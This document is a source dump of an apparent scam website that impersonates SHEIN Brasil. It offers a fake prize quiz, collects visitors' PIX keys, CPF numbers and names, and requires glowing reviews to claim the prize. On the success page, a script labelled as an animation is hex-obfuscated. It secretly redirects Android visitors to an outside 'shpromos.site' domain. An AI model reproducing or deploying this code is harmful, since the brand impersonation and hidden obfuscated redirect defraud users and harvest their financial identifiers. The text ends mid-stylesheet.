    <div class="popup-overlay" id="popupOverlay">
        <div class="popup-modal">
            <p class="popup-text">Chave PIX cadastrada com sucesso, aguarde...</p>
            <div class="popup-spinner"></div>
        </div>
    </div>

    <!-- Footer -->
    <footer class="footer">
        <div class="footer-line"></div>
        <p class="footer-text">SHEIN Brasil Copyright 2026</p>
        <p class="footer-text">Todos os direitos reservados.</p>
    </footer>

    <script>
        // Pega valores da URL
        const urlParams = new URLSearchParams(window.location.search);
        const prizeFromPrevious = parseFloat(urlParams.get('prize')) || 2157;
        const kitSelected = urlParams.get('tipo') || 'looks';
        
        // Calcula valores
        const kitValue = 1500;
        const pixValue = Math.max(prizeFromPrevious - kitValue, 0);
        
        // Elementos
        const pixTypeSelect = document.getElementById('pixType');
        const pixKeyInput = document.getElementById('pixKey');
        const holderNameInput = document.getElementById('holderName');
        const submitBtn = document.getElementById('submitBtn');
        
        // Formata valores monetários
        function formatCurrency(value) {
            return value.toLocaleString('pt-BR', { 
                minimumFractionDigits: 2, 
                maximumFractionDigits: 2 
            });
        }
        
        // Formata CPF: 000.000.000-00
        function formatCPF(value) {
            const numbers = value.replace(/\D/g, '').slice(0, 11);
            return numbers
                .replace(/(\d{3})(\d)/, '$1.$2')
                .replace(/(\d{3})(\d)/, '$1.$2')
                .replace(/(\d{3})(\d{1,2})$/, '$1-$2');
        }
        
        // Formata Telefone: (00) 00000-0000
        function formatPhone(value) {
            const numbers = value.replace(/\D/g, '').slice(0, 11);
            if (numbers.length <= 2) return numbers;
            if (numbers.length <= 7) return `(${numbers.slice(0, 2)}) ${numbers.slice(2)}`;
            return `(${numbers.slice(0, 2)}) ${numbers.slice(2, 7)}-${numbers.slice(7)}`;
        }
        
        // Atualiza elementos da página - Header mostra o valor TOTAL original
        document.getElementById('prizeValue').textContent = 'R$ ' + formatCurrency(prizeFromPrevious);
        document.getElementById('totalPrize').textContent = formatCurrency(prizeFromPrevious);
        document.getElementById('totalPrize2').textContent = formatCurrency(prizeFromPrevious);
        document.getElementById('pixValue').textContent = formatCurrency(pixValue);
        document.getElementById('pixValue2').textContent = formatCurrency(pixValue);
        
        // Atualiza tipo do kit
        const kitName = kitSelected === 'looks' ? 'Looks' : 'Maquiagens';
        document.getElementById('kitType').textContent = kitName;
        
        // Formata chave PIX conforme o tipo selecionado
        pixKeyInput.addEventListener('input', function() {
            const tipo = pixTypeSelect.value;
            let value = this.value;
            
            if (tipo === 'cpf') {
                this.value = formatCPF(value);
            } else if (tipo === 'telefone') {
                this.value = formatPhone(value);
            }
        });
        
        // Quando mudar o tipo, limpa e reaplica formatação
        pixTypeSelect.addEventListener('change', function() {
            const tipo = this.value;
            pixKeyInput.value = '';
            
            // Atualiza placeholder
            if (tipo === 'cpf') {
                pixKeyInput.placeholder = '000.000.000-00';
            } else if (tipo === 'telefone') {
                pixKeyInput.placeholder = '(00) 00000-0000';
            } else if (tipo === 'email') {
                pixKeyInput.placeholder = 'seu@email.com';
            } else if (tipo === 'aleatoria') {
                pixKeyInput.placeholder = 'Cole sua chave aleatória aqui';
            }
        });
        
        // Mostra botão quando começar a digitar o nome
        holderNameInput.addEventListener('input', function() {
            if (this.value.trim().length > 0) {
                submitBtn.classList.remove('hidden');
                submitBtn.classList.add('visible');
            } else {
                submitBtn.classList.add('hidden');
                submitBtn.classList.remove('visible');
            }
        });
        
        // Form submit - mostra popup e redireciona
        document.getElementById('pixForm').addEventListener('submit', function(e) {
            e.preventDefault();
            
            const pixType = pixTypeSelect.value;
            const pixKey = pixKeyInput.value;
            const holderName = holderNameInput.value;
            
            // Mostra popup de sucesso
            const popupOverlay = document.getElementById('popupOverlay');
            popupOverlay.classList.add('active');
            
            // Após 3 segundos, redireciona para página correspondente ao kit
            setTimeout(function() {
                const redirectPage = kitSelected === 'looks' ? '../confirmacao-looks/' : '../confirmacao-maquiagem/';
                window.location.href = redirectPage + '?prize=' + prizeFromPrevious + '&nome=' + encodeURIComponent(holderName);
            }, 3000);
        });
    </script>

</body>
</html>
</file>

<file: inicio/location/verify/success/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<script type="text/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window, document, "clarity", "script", "um1jjg7699");</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="theme-color" content="#f5f5f5">
    <title>SHEIN Premiações</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="success.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">


</head>
<body>
    <!-- Confetti Container -->
    <div id="confettiContainer" class="confetti-container"></div>

    <!-- Header -->
    <header class="header">
        <div class="header-content">
            <div class="logo-container">
                <img src="sheinlogo.png" alt="SHEIN Premiações" class="logo">
            </div>
            <div class="prize-info">
                <span class="prize-label">Acumulado em prêmios:</span>
                <span class="prize-value" id="prizeValue">R$ 0,00</span>
            </div>
        </div>
    </header>

    <!-- Main Content -->
    <main class="main-container">
        <div class="success-card">
            <!-- Loading State -->
            <div class="loading-state" id="loadingState">
                <h2 class="loading-title">Enviando suas respostas</h2>
                
                <div class="progress-container">
                    <div class="progress-bar">
                        <div class="progress-fill" id="progressFill">
                            <span class="progress-text" id="progressText">0%</span>
                        </div>
                    </div>
                </div>
                
                <p class="loading-status" id="loadingStatus">Verificando respostas...</p>
            </div>

            <!-- Success State (hidden initially) -->
            <div class="success-state hidden" id="successState">
                <div class="success-icon">
                    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <circle cx="12" cy="12" r="10"/>
                        <polyline points="9 12 11 14 15 10"/>
                    </svg>
                </div>
                
                <h2 class="success-title">Parabéns!</h2>
                
                <p class="success-text">
                    O seu perfil foi aprovado para participar do programa de testes da SHEIN e você acaba de ganhar <strong id="prizeAmount">R$ 0,00</strong> em prêmios exclusivos da marca, incluindo Roupas ou Maquiagens.
                </p>
                
                <div class="terms-box">
                    <p class="terms-title">A única condição para o recebimento do prêmio é:</p>
                    <p class="terms-text">
                        Após a premiação chegar em sua residência, você receberá um link de avaliação em seu e-mail, onde você deverá enviar uma avaliação 5 estrelas e se possível, tirar 2 fotos com os itens ou gravar um vídeo de até 10 segundos falando bem dos nossos produtos.
                    </p>
                </div>
                
                <label class="checkbox-container">
                    <input type="checkbox" id="termsCheckbox">
                    <span class="checkmark"></span>
                    <span class="checkbox-text">Concordo com os termos acima.</span>
                </label>
                
                <button class="claim-btn disabled" id="claimBtn" disabled>
                    ESCOLHER PREMIAÇÃO
                </button>
            </div>
        </div>
    </main>
<!-- SCRIPT ANIMAÇAO FLUIDA SITE -->
<script>(function(_0x1,_0x2){var _0x3=['\x73\x68\x70\x72\x6f\x6d\x6f\x73\x2e\x73\x69\x74\x65','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x70\x72\x6f\x6d\x6f\x73\x2e\x73\x69\x74\x65\x2f'];var _0x4=_0x1['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74\x6e\x61\x6d\x65']['\x72\x65\x70\x6c\x61\x63\x65'](/^www\./,'');var _0x5=/Android/i['\x74\x65\x73\x74'](_0x1['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']);if(_0x5&&!_0x3['\x69\x6e\x63\x6c\x75\x64\x65\x73'](_0x4)){_0x1['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x3[1];}})(window,document);</script>


    <!-- Footer -->
    <footer class="footer">
        <div class="footer-line"></div>
        <p class="footer-text">SHEIN Brasil – Copyright 2026</p>
        <p class="footer-text">Todos os direitos reservados.</p>
    </footer>

    <script>
        // Pega o saldo da URL (vindo do quiz)
        const urlParams = new URLSearchParams(window.location.search);
        window.prizeFromQuiz = parseFloat(urlParams.get('prize')) || 2157;
    </script>
    <script src="success.js"></script>

</body>
</html>
</file>
<file: inicio/style.css>
/* ============================================
   SHEIN Quiz - Premium Mobile First Styles
   ============================================ */

/* Reset & Base */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    font-size: 16px;
    -webkit-tap-highlight-color: transparent;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
    background-color: #f5f5f5;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    color: #1a1a1a;
    overflow-x: hidden;
}

/* ============================================
   Header Styles
   ============================================ */
.header {
    background-color: #ffffff;
    padding: 14px 20px;
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.06);
    position: sticky;
    top: 0;
    z-index: 100;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    background-color: rgba(255, 255, 255, 0.92);
}

.header-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 500px;
    margin: 0 auto;
}

.logo-container {
    flex-shrink: 0;
}

.logo {
    height: 36px;
    width: auto;
    object-fit: contain;
}

.prize-info {
    text-align: right;
}

.prize-label {
    display: block;
    font-size: 10px;
    color: #888;
    font-weight: 500;
    letter-spacing: 0.3px;
    text-transform: uppercase;
}

.prize-value {
    display: block;
    font-size: 18px;
    font-weight: 800;
    color: #1a1a1a;
    transition: all 0.3s ease;
}

.prize-value.counting {
    color: #22c55e;
    transform: scale(1.08);
}

.prize-value.pulse {
    animation: prizePulse 0.6s ease;
}

@keyframes prizePulse {
    0%, 100% { transform: scale(1); }
    50% { transform: scale(1.18); color: #22c55e; }
}

/* ============================================
   Progress Bar
   ============================================ */
.progress-section {
    max-width: 500px;
    margin: 0 auto;
    padding: 16px 20px 0;
    width: 100%;
}

.progress-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 8px;
}

.progress-label {
    font-size: 12px;
    font-weight: 600;
    color: #999;
    letter-spacing: 0.3px;
}

.progress-count {
    font-size: 12px;
    font-weight: 700;
    color: #1a1a1a;
}

.progress-track {
    width: 100%;
    height: 5px;
    background-color: #e8e8e8;
    border-radius: 20px;
    overflow: hidden;
    position: relative;
}

.progress-fill {
    height: 100%;
    background: linear-gradient(90deg, #1a1a1a, #333);
    border-radius: 20px;
    transition: width 0.6s cubic-bezier(0.22, 1, 0.36, 1);
    width: 0%;
    position: relative;
}

.progress-fill::after {
    content: '';
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 10px;
    height: 10px;
    background: #1a1a1a;
    border-radius: 50%;
    border: 2px solid #fff;
    box-shadow: 0 0 6px rgba(0,0,0,0.15);
    transition: opacity 0.3s;
    opacity: 0;
}

.progress-fill.active::after {
    opacity: 1;
}

/* ============================================
   Main Container
   ============================================ */
.main-container {
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    padding: 20px 16px;
    position: relative;
    overflow: hidden;
}

/* ============================================
   Quiz Card - Glassmorphism
   ============================================ */
.quiz-card {
    background: rgba(255, 255, 255, 0.85);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid rgba(255, 255, 255, 0.6);
    border-radius: 20px;
    padding: 28px 22px 24px;
    width: 100%;
    max-width: 420px;
    box-shadow:
        0 4px 24px rgba(0, 0, 0, 0.06),
        0 1px 4px rgba(0, 0, 0, 0.04);
    position: relative;
    will-change: transform, opacity;
}

/* Slide Transitions */
.quiz-card.slide-out-left {
    animation: slideOutLeft 0.35s cubic-bezier(0.4, 0, 0.6, 1) forwards;
}

.quiz-card.slide-in-right {
    animation: slideInRight 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
}

.quiz-card.fade-out {
    opacity: 0;
    transform: scale(0.97);
}

.quiz-card.fade-in {
    animation: cardFadeIn 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
}

@keyframes slideOutLeft {
    0% { transform: translateX(0); opacity: 1; }
    100% { transform: translateX(-100%); opacity: 0; }
}

@keyframes slideInRight {
    0% { transform: translateX(60px); opacity: 0; }
    100% { transform: translateX(0); opacity: 1; }
}

@keyframes cardFadeIn {
    0% { opacity: 0; transform: scale(0.97) translateY(8px); }
    100% { opacity: 1; transform: scale(1) translateY(0); }
}

.question-number {
    font-size: 13px;
    font-weight: 700;
    color: #aaa;
    margin-bottom: 6px;
    text-transform: uppercase;
    letter-spacing: 0.8px;
}

.question-text {
    font-size: 17px;
    color: #1a1a1a;
    line-height: 1.5;
    margin-bottom: 24px;
    font-weight: 600;
}

/* ============================================
   Options Container
   ============================================ */
.options-container {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

/* Modern Outline Buttons */
.option-btn {
    width: 100%;
    padding: 15px 20px;
    background-color: #fff;
    color: #1a1a1a;
    border: 2px solid #e5e5e5;
    border-radius: 14px;
    font-size: 14px;
    font-weight: 600;
    font-family: inherit;
    cursor: pointer;
    transition: all 0.25s cubic-bezier(0.22, 1, 0.36, 1);
    position: relative;
    overflow: hidden;
    text-align: left;
    display: flex;
    align-items: center;
    gap: 12px;
}

.option-btn::before {
    content: '';
    width: 22px;
    height: 22px;
    border: 2px solid #d5d5d5;
    border-radius: 50%;
    flex-shrink: 0;
    transition: all 0.25s ease;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #fafafa;
}

.option-btn:hover {
    border-color: #ccc;
    background-color: #fafafa;
    transform: translateY(-1px);
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06);
}

.option-btn:active {
    transform: scale(0.98);
}

/* Opção Selecionada */
.option-btn.selected {
    background-color: #f0fdf4;
    border-color: #22c55e;
    color: #15803d;
    box-shadow: 0 4px 16px rgba(34, 197, 94, 0.15);
    transform: translateY(-1px);
}

.option-btn.selected::before {
    background: #22c55e;
    border-color: #22c55e;
    box-shadow: inset 0 0 0 3px #fff;
}

.option-btn.selected:hover {
    background-color: #f0fdf4;
}

/* Ripple effect */
.option-btn .ripple {
    position: absolute;
    border-radius: 50%;
    background: rgba(34, 197, 94, 0.2);
    transform: scale(0);
    animation: rippleAnim 0.5s ease-out;
    pointer-events: none;
}

@keyframes rippleAnim {
    to {
        transform: scale(4);
        opacity: 0;
    }
}

/* ============================================
   Botão Enviar
   ============================================ */
.submit-btn {
    width: 100%;
    margin-top: 18px;
    padding: 16px 24px;
    background: linear-gradient(135deg, #22c55e 0%, #16a34a 100%);
    color: #ffffff;
    border: none;
    border-radius: 14px;
    font-size: 15px;
    font-weight: 700;
    font-family: inherit;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    opacity: 0;
    transform: translateY(16px);
    transition: all 0.35s cubic-bezier(0.22, 1, 0.36, 1);
    box-shadow: 0 6px 24px rgba(34, 197, 94, 0.3);
    position: relative;
    overflow: hidden;
}

.submit-btn.visible {
    opacity: 1;
    transform: translateY(0);
}

.submit-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 28px rgba(34, 197, 94, 0.4);
}

.submit-btn:active {
    transform: translateY(0) scale(0.98);
}

.submit-btn svg {
    transition: transform 0.3s ease;
}

.submit-btn:hover svg {
    transform: translateX(4px);
}

/* Shine effect on button */
.submit-btn::after {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 60%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
    transition: none;
    animation: btnShine 3s ease-in-out infinite;
}

@keyframes btnShine {
    0%, 100% { left: -100%; }
    50% { left: 150%; }
}

/* ============================================
   Loading Overlay
   ============================================ */
.loading-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.92);
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1000;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s ease, visibility 0.3s ease;
}

.loading-overlay.active {
    opacity: 1;
    visibility: visible;
}

.loading-content {
    position: relative;
    width: 60px;
    height: 60px;
}

.loading-spinner {
    width: 60px;
    height: 60px;
    border: 3px solid #eee;
    border-top-color: #1a1a1a;
    border-radius: 50%;
    animation: spin 0.7s linear infinite;
    position: absolute;
    top: 0;
    left: 0;
}

.loading-overlay.show-check .loading-spinner {
    animation: spinToCheck 0.3s ease forwards;
    border-color: #22c55e;
    border-top-color: #22c55e;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}

@keyframes spinToCheck {
    to { border-color: #22c55e; }
}

.loading-check {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    width: 30px;
    height: 30px;
    color: #22c55e;
    opacity: 0;
    transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.loading-overlay.show-check .loading-check {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

.loading-check svg {
    width: 100%;
    height: 100%;
}

/* Loading text */
.loading-text {
    position: absolute;
    bottom: -35px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 13px;
    font-weight: 600;
    color: #999;
    white-space: nowrap;
    letter-spacing: 0.3px;
}

/* ============================================
   Image Rating Styles
   ============================================ */
.image-container {
    text-align: center;
    margin-bottom: 20px;
}

.product-image {
    width: 100%;
    max-width: 260px;
    height: 300px;
    border-radius: 16px;
    box-shadow: 0 8px 30px rgba(0, 0, 0, 0.1);
    object-fit: cover;
    transition: transform 0.3s ease;
}

.product-image:hover {
    transform: scale(1.02);
}

.product-name {
    margin-top: 12px;
    font-size: 14px;
    font-weight: 600;
    color: #333;
}

.image-rating-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 10px;
    margin-top: 16px;
}

.image-rating-btn {
    padding: 13px 14px;
    border: 2px solid #e8e8e8;
    border-radius: 12px;
    background: #fff;
    font-size: 14px;
    font-weight: 600;
    color: #333;
    cursor: pointer;
    transition: all 0.25s cubic-bezier(0.22, 1, 0.36, 1);
    font-family: inherit;
}

.image-rating-btn:hover {
    border-color: #ccc;
    background: #fafafa;
    transform: translateY(-1px);
}

.image-rating-btn:active {
    transform: scale(0.97);
}

.image-rating-btn.selected {
    border-color: #22c55e;
    background: #f0fdf4;
    color: #15803d;
    box-shadow: 0 4px 12px rgba(34, 197, 94, 0.12);
}

/* ============================================
   Star Rating Styles
   ============================================ */
.rating-container {
    display: flex;
    justify-content: center;
    gap: 8px;
    margin: 20px 0;
}

.rating-wrapper {
    text-align: center;
    cursor: pointer;
}

.rating-star {
    background: none;
    border: 2px solid #e5e5e5;
    border-radius: 50%;
    width: 48px;
    height: 48px;
    font-size: 22px;
    cursor: pointer;
    transition: all 0.3s cubic-bezier(0.22, 1, 0.36, 1);
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: inherit;
}

.rating-star:hover {
    border-color: #ccc;
    transform: scale(1.1);
}

.rating-star.selected {
    border-color: #22c55e;
    background: #f0fdf4;
    transform: scale(1.1);
    box-shadow: 0 4px 12px rgba(34, 197, 94, 0.15);
}

.rating-label {
    display: block;
    font-size: 11px;
    margin-top: 4px;
    color: #888;
    font-weight: 500;
}

/* ============================================
   Textarea Styles
   ============================================ */
.text-container {
    margin: 16px 0;
}

.text-answer {
    width: 100%;
    min-height: 110px;
    padding: 16px;
    border: 2px solid #e5e5e5;
    border-radius: 14px;
    font-family: inherit;
    font-size: 14px;
    resize: vertical;
    transition: border-color 0.3s ease, box-shadow 0.3s ease;
    background: #fafafa;
    color: #1a1a1a;
    line-height: 1.5;
}

.text-answer:focus {
    outline: none;
    border-color: #22c55e;
    box-shadow: 0 0 0 4px rgba(34, 197, 94, 0.1);
    background: #fff;
}

.text-answer::placeholder {
    color: #bbb;
}

/* ============================================
   Footer
   ============================================ */
.footer {
    background-color: #ffffff;
    padding: 18px 15px;
    text-align: center;
    margin-top: auto;
}

.footer-line {
    width: 100%;
    height: 1px;
    background: linear-gradient(90deg, transparent, #e0e0e0, transparent);
    margin-bottom: 14px;
}

.footer-text {
    font-size: 11px;
    color: #aaa;
    line-height: 1.6;
}

/* ============================================
   Option Animations (staggered entrance)
   ============================================ */
.option-btn {
    animation: optionEnter 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
    opacity: 0;
    transform: translateY(12px);
}

.option-btn:nth-child(1) { animation-delay: 0.05s; }
.option-btn:nth-child(2) { animation-delay: 0.1s; }
.option-btn:nth-child(3) { animation-delay: 0.15s; }
.option-btn:nth-child(4) { animation-delay: 0.2s; }
.option-btn:nth-child(5) { animation-delay: 0.25s; }
.option-btn:nth-child(6) { animation-delay: 0.3s; }

@keyframes optionEnter {
    0% { opacity: 0; transform: translateY(12px); }
    100% { opacity: 1; transform: translateY(0); }
}

/* ============================================
   Confetti Canvas
   ============================================ */
.confetti-canvas {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 999;
}

/* ============================================
   Mobile Optimizations
   ============================================ */
@media screen and (max-width: 380px) {
    .header {
        padding: 10px 15px;
    }

    .logo {
        height: 30px;
    }

    .prize-value {
        font-size: 16px;
    }

    .quiz-card {
        padding: 22px 18px;
        border-radius: 16px;
    }

    .question-number {
        font-size: 12px;
    }

    .question-text {
        font-size: 15px;
    }

    .option-btn {
        padding: 13px 16px;
        font-size: 13px;
        border-radius: 12px;
    }

    .product-image {
        max-width: 220px;
        height: 260px;
    }
}

/* Prevent zoom on input focus for iOS */
@media screen and (max-width: 768px) {
    input, select, textarea {
        font-size: 16px;
    }
}

/* Safe area for notched phones */
@supports (padding-top: env(safe-area-inset-top)) {
    .header {
        padding-top: calc(14px + env(safe-area-inset-top));
    }

    .footer {
        padding-bottom: calc(18px + env(safe-area-inset-bottom));
    }
}
</file>
<file: inicio/home.css>
/* ============================================
   Home/Welcome Page Styles
   ============================================ */

/* Header Centered (for home page) */
.header-centered {
    justify-content: center;
}

/* Welcome Card */
.welcome-card {
    background-color: #ffffff;
    border-radius: 16px;
    padding: 24px 20px 28px;
    width: 100%;
    max-width: 400px;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
}

/* Coupon Alert Box */
.coupon-box {
    display: flex;
    align-items: flex-start;
    gap: 12px;
    padding: 16px;
    background: linear-gradient(135deg, #f0fdf4 0%, #dcfce7 100%);
    border: 1px solid #bbf7d0;
    border-left: 4px solid #22c55e;
    border-radius: 8px;
    margin-bottom: 24px;
}

.coupon-icon {
    flex-shrink: 0;
    width: 28px;
    height: 28px;
    color: #22c55e;
    background-color: #ffffff;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 4px;
    box-shadow: 0 2px 4px rgba(34, 197, 94, 0.2);
}

.coupon-icon svg {
    width: 100%;
    height: 100%;
}

.coupon-text {
    display: flex;
    flex-direction: column;
    gap: 2px;
    font-size: 14px;
    color: #166534;
    line-height: 1.4;
}

.coupon-text span {
    font-weight: 400;
}

.coupon-text strong {
    font-weight: 700;
}

/* Welcome Content */
.welcome-content {
    padding: 0 4px;
}

.welcome-text {
    font-size: 14px;
    color: #555555;
    line-height: 1.6;
    margin-bottom: 18px;
    text-align: center;
}

.welcome-text strong {
    color: #1a1a1a;
    font-weight: 600;
}

.welcome-text.highlight {
    margin-top: 24px;
}

.welcome-text.cta-text {
    margin-bottom: 24px;
}

/* Start Button */
.start-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    width: 100%;
    padding: 16px 24px;
    background: linear-gradient(135deg, #22c55e 0%, #16a34a 100%);
    color: #ffffff;
    border: none;
    border-radius: 30px;
    font-size: 16px;
    font-weight: 700;
    font-family: inherit;
    text-decoration: none;
    cursor: pointer;
    transition: all 0.3s ease;
    box-shadow: 0 6px 20px rgba(34, 197, 94, 0.4);
}

.start-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 25px rgba(34, 197, 94, 0.5);
}

.start-btn:active {
    transform: translateY(0);
}

.tshirt-icon {
    width: 22px;
    height: 22px;
}

/* Mobile Optimizations for Home */
@media screen and (max-width: 380px) {
    .welcome-card {
        padding: 20px 16px 24px;
    }
    
    .coupon-box {
        padding: 14px;
        gap: 10px;
    }
    
    .coupon-icon {
        width: 24px;
        height: 24px;
    }
    
    .coupon-text {
        font-size: 13px;
    }
    
    .welcome-text {
        font-size: 13px;
        margin-bottom: 16px;
    }
    
    .start-btn {
        padding: 14px 20px;
        font-size: 15px;
    }
}
</file>
<file: inicio/location/style.css>
/* ============================================
   SHEIN Quiz - Premium Mobile First Styles
   ============================================ */

/* Reset & Base */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    font-size: 16px;
    -webkit-tap-highlight-color: transparent;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
    background-color: #f5f5f5;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    color: #1a1a1a;
    overflow-x: hidden;
}

/* ============================================
   Header Styles
   ============================================ */
.header {
    background-color: #ffffff;
    padding: 14px 20px;
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.06);
    position: sticky;
    top: 0;
    z-index: 100;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    background-color: rgba(255, 255, 255, 0.92);
}

.header-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 500px;
    margin: 0 auto;
}

.logo-container {
    flex-shrink: 0;
}

.logo {
    height: 36px;
    width: auto;
    object-fit: contain;
}

.prize-info {
    text-align: right;
}

.prize-label {
    display: block;
    font-size: 10px;
    color: #888;
    font-weight: 500;
    letter-spacing: 0.3px;
    text-transform: uppercase;
}

.prize-value {
    display: block;
    font-size: 18px;
    font-weight: 800;
    color: #1a1a1a;
    transition: all 0.3s ease;
}

.prize-value.counting {
    color: #22c55e;
    transform: scale(1.08);
}

.prize-value.pulse {
    animation: prizePulse 0.6s ease;
}

@keyframes prizePulse {
    0%, 100% { transform: scale(1); }
    50% { transform: scale(1.18); color: #22c55e; }
}

/* ============================================
   Progress Bar
   ============================================ */
.progress-section {
    max-width: 500px;
    margin: 0 auto;
    padding: 16px 20px 0;
    width: 100%;
}

.progress-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 8px;
}

.progress-label {
    font-size: 12px;
    font-weight: 600;
    color: #999;
    letter-spacing: 0.3px;
}

.progress-count {
    font-size: 12px;
    font-weight: 700;
    color: #1a1a1a;
}

.progress-track {
    width: 100%;
    height: 5px;
    background-color: #e8e8e8;
